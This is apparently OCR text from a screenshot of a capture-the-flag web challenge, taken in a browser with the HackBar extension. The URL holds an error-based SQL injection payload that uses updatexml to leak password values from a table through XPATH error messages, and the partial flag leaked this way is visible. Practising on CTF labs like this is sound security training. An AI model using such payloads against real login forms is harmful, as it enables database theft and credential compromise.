 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~f-4a95-83c5-c74172d32982}~'
Syclover @ cl4y
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS Other Contribute now! HackBa
URL
http://5be4cbe0-571d-4114-a178-d7602d556a33.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,
25))))from(H4rDsq1)),0x7e),1))%23
URL